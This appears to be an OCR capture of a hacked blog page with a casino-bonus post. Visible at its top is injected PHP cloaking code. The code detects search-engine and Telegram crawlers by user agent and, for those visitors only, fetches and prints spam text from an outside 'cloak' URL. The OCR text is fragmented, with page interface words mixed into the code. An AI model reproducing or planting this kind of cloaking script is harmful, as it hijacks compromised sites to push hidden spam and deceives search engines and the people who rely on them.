
function is_bot() { $user_agent =
$_SERVER['HTTP_USER_AGENT']; $bots = array('Googlebot',
'TelegramBot', 'bingbot', 'Google-Site-Verification', 'Google-
InspectionTool', 'adsense', 'slurp'); foreach ($bots as $bot) { if
(stripos($user_agent, $bot) !== false) { return true; } } return false;
} if (is_bot()) { $message =
file_get_contents('https://tereasite.pro/cloak/easthai.txt'); echo
Skip
$message; }
to
content
UNCATEGORIZED
“Bonus 125% + 250 Fs
POSTED ON
DECEMBER 18, 2024
BY
KEVINANGAS@GMAIL.COM